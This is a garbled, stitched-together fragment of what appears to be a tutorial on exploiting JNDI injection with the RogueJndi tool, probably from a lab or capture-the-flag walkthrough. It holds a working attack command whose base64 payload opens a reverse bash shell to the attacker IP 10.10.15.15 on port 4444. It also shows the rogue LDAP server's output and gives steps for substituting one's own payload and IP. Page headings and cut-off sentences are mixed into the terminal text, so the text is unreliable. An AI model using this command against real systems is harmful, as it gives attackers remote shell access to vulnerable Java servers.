 (root㉿Shang)-[/home/shang/Desktop]
# java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTUuMTUvNDQ0NCAwPiYxCg==
}|{base64,-d}|{bash,-i}" --hostname "10.10.15.15"
With that Base64 output, build your command in rogue-jndi.
Article Contents
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
TL;DR
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Introduction
Mapping ldap://10.10.15.15:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.15.15:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.15.15:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.15.15:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.15.15:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.15.15:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.15.15:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.15.15:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Replace the Base64 encoded string after "echo" in the comma
Replace the hostname variable with the public or local IP of th
from. Then start your rogue-jndi LDAP server up.